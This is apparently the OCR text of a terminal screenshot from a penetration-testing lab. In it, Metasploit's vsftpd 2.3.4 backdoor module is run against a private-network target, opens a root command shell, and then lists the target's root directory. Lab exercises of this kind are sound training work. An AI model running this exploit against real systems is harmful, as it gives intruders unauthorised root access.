 1 2 3 4
15:36
kali@kali: ~
File Actions Edit View Help
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:44507 → 192.168.56.104:6200) at 2025-03-12 15:29:36 -0400
id
uid=0(root) gid=0(root)
ls -la /
total 89
drwxr-xr-x 21 root root 4096 May 20 2012 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
drwxr-xr-x 14 root root 13480 Mar 12 14:30 dev
drwxr-xr-x 94 root root 4096 Mar 12 14:30 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.
6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7263 Mar 12 14:30 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 115 root root 0 Mar 12 14:30 proc
drwxr-xr-x 13 root root 4096 Mar 12 14:30 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Mar 12 14:30 sys
drwxrwxrwt 4 root root 4096 Mar 12 15:12 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-1
6-server